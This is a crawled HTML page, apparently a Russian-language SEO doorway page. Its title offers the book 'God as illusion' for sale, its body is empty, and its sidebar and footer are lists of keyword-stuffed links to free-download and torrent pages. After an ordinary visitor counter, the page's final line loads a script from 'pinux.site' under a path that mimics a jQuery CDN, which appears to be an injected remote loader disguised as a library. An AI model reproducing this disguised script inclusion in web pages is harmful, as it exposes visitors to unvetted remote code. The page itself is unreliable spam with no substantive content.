

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-bog-kak-illyuziya-kupit-knigu.html
body_size: 1936
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бог как иллюзия купить книгу - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бог как иллюзия купить книгу</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-vyshivka-krestom-zhivotnyh-shemy-dlya-nachinayuschih.html">Вышивка крестом животных схемы для начинающих</a></li>
                                <li><a href="xtt-skachat-novinki-shansona-cherez-torrent-2015.html">Скачать новинки шансона через торрент 2015</a></li>
                                <li><a href="xtt-kompyuternye-igry-na-ayfon.html">Компьютерные игры на айфон</a></li>
                                <li><a href="xtt-igry-na-pc-dlya-detey.html">Игры на pc для детей</a></li>
                                <li><a href="xtt-gruppa-butyrka-skachat-muzyku-besplatno.html">Группа бутырка скачать музыку бесплатно</a></li>
                                <li><a href="xtt-skachat-knigu-ameli-bez-melodram.html">Скачать книгу амели без мелодрам</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-sovetskie-komedii-filmy-skachat-torrent.html">Советские комедии фильмы скачать торрент</a></li>
                                            <li><a href="xtt-prilozhenie-kotoryy-menyaet-golos.html">Приложение который меняет голос</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-holodno-minus-slim-skachat.html">Холодно минус slim скачать</a></li>
                                            <li><a href="xtt-dmitriy-gluhovskiy-metro-2034-skachat-knigu-besplatno.html">Дмитрий глуховский метро 2034 скачать книгу бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-audiokniga-mertvye-dushi-gogol-skachat.html">Аудиокнига мертвые души гоголь скачать</a></li>
                                            <li><a href="xtt-gde-registrirovat-prikaz-ob-izmenenii-shtatnogo-raspisaniya.html">Где регистрировать приказ об изменении штатного расписания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-marvel-igra-besplatno-skachat.html">Марвел игра бесплатно скачать</a></li>
                                            <li><a href="xtt-shema-podklyucheniya-teplovogo-rele-1-faza.html">Схема подключения теплового реле 1 фаза</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
